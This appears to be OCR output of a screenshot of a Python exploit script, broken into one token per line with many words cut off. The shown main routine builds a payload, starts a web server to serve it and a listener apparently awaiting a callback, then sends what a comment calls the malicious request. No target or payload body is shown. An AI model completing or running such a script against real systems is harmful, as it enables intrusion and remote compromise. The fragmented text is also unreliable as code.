
        requests
.
get
(
exploit
,
 time
except
 requests
.
exceptions
.
Req
pass
def
main
(
)
:
    create_payload
(
)
# Start web server in backgrou
    http_thread 
=
 threading
.
Thread
    http_thread
.
start
(
)
    time
.
sleep
(
2
)
# Give server t
# Start listener in background
    listener_thread 
=
 threading
.
Th
    listener_thread
.
start
(
)
    time
.
sleep
(
1
)
# Send the malicious request
    send_exploit
(
)